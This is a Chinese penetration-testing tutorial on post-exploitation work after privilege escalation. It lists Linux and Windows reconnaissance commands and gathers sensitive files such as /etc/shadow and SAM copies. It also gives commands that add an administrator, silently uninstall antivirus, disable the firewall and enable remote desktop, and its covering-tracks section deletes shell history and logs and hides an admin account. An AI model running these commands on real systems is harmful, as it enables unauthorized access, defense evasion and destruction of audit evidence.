Kali渗透测试之提权(四)——基本信息收集、敏感数据收集、隐藏痕迹

提权之后,需要收集目标系统的重要信息!!!

一、基本信息收集

(一)Linux

表白四联:whoami(我是谁)——>pwd(我在哪)——>uname -a(你是谁)



1.、cat /etc/resolv.conf

#查看DNS的配置文件

2、cat /etc/passwd

#查看密码文件,所有用户都有权限;

第1字段:用户名称

第2字段:密码标志

第3字段:UID(用户ID)

- 0 : 超级用户

- 1-499 : 系统用户(伪用户)

- 500-65535 : 普通用户

第4字段 : GID(用户初始组ID)

第5字段 : 用户说明

第6字段 : 家目录

- 普通用户 : /home/用户名/

- 超级用户 : /root/

第7字段 : 登录之后的Shell

3、cat /etc/shadow

#查看密码文件,仅root用户可以查看



5、who -a

#-a 为all的意思,当前系统登录的用户,处理 /etc/utmp 文件或有全部信息的指定文件。等同于指定 -bdlprtTu 标志。

11、dpkg -l

#列出当前系统的软件包(ii:已安装,rc:未删干净)

(二)Windows







1、ipconfig /all

#查看所有网络适配器(即网卡信息)的TCP/IP配置

2、ipconfig /displaydns

#查看DNS缓存



6、net view /domain

#查看域中的共享资源列表

8、net accounts

#查看当前设置,密码要求,服务器角色



10、net localgroup administrator abc /add

#将用户abc添加到本地管理员组

11、net localgroup administrators

#查看本地管理员组成员

(三)工具wmic

WMIC(Windows Management Instrumentation Command)

1、命令:wmic nicconfig get ipaddress,macaddress

#获取很低IP地址和MAC地址

2、命令:wmic computersystem get username

#获取计算机系统用户名

3、命令:wmic netlogin get name,lastlogon

#获取用户最近一次登录时间



4、命令:wmic process get caption,executablepath,commandline

#获取服务名称、路径及运行方式

5、wmic nteventlog get path,filename,writeable

#查看是否能修改删除日志



6、wmic product get name,version

#获取软件版本信息

7、wmic process where name=‘calc.exe’ call terminate

#关闭计算机进程

8、wmic os get name,servicepackmajorversion

#获取服务及对应数据包的版本

9、wmic product where name="" call uninstall /nointeractive

#卸载某些软件,如杀毒软件 ;nointeractive 后台静默运行

10、wmic share get /ALL

#获取软件的共享信息





11、wmic /node:“machinename” path Win32_TerminalServiceSetting where AllowTSConnections=“0” call SetAllowTSConnections “1”

#设置远程桌面连接



12、Netsh advfirewall set allprofiles state off

#关闭防火墙

二、敏感数据收集

1、Linux系统下的敏感数据

- /etc;/usr/local/etc —— >#配置文件放置目录

- /etc/passswd;/etc/shadow ——> #账号密码

- .ssh;cat /root/.ssh/known_hosts —— > 连接过的密钥。可利用进入对方的系统;

- 业务数据库 ;身份认证服务器数据库

- .gnupg ——> 公私钥;

- /tmp ——> #linux中的临时目录,存放临时数据有可能泄露机密数据;

2、Windows系统

- SAM数据库 ——> 注册表文件;

- %SYSTEMROOT%\repair\SAM ——> #SAM进行修复操作时,保存SAM副本;

- %SYSTEMROOT%\system32\config\regback\SAM ——> #注册表备份;

- 业务数据库 ; 身份认证数据库

- 临时文件目录 ——> #病毒经常驻留的地方

- UserProfile\AppData\Local\Microsoft\Windows\Temporary Internet Files\

三、隐藏痕迹

(一)Linux系统

1、cat /root/.bash_history

#查看历史消息文件

3、rm .bash_history

#删除存放历史记录的文件

4、查看身份认证(kali和RHEL、cent OS 操作系统的身份认证存放路径不同)

- 4.1> Kali系统:cat /var/log/auth.log

- 4.2>R ed Hat 6.5/cent OS系统:cat /var/log/secure

#查看安全日志

- file /var/log/btmp ——> #记录错误登录日志

- file /var/log/faillog ——> #记录登录失败日志

- file /var/log/lastlog ——> #记录最后一次的登录日志

- file /var/log/wtmp ——> 是一个二进制文件,记录每个用户的登录次数和持续时间等信息;

- file faillog ——> 登录失败日志;

6、RDP连接记录

- 远程桌面协议(RDP, Remote Desktop Protocol)是一个多通道(multi-channel)的协议,让用户(客户端或称“本地电脑”)连上提供微软终端机服务的电脑(服务器端或称“远程电脑”)。大部分的Windows都有客户端所需软件。其他操作系统也有这些客户端软件,例如Linux、FreeBSD、Mac OS X。服务端电脑方面,则听取送到TCP3389端口的数据。

- RDP记录着与谁曾经使用过远程连接;

6.1> 命令6:rdesktop ip地址

6.2> reg query "HKCU\Software\Microsoft\Terminal Server Client\Default"

- EmailPasswordDump.exe

- BrowserPasswordDump.exe





(二)Win XP:禁止在登录界面显示新建的账户

禁止账户最好是系统默认的账户,且必须是管理员!!!

1、查看登录界面显示的用户;

命令:reg add “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\ SpecialAccounts\UserList” /v administrator /T

REG_DWORD /D 0

将账户注销后,进行重启登录!!!

4、将禁止的administrator管理员,进行重新显示;

5、最后禁止的administrator管理员账户重新显示;

4、清除日志信息;

del %windir%*.log /a/s/q/f ——> #强制地、安静地、不加提示地删除日志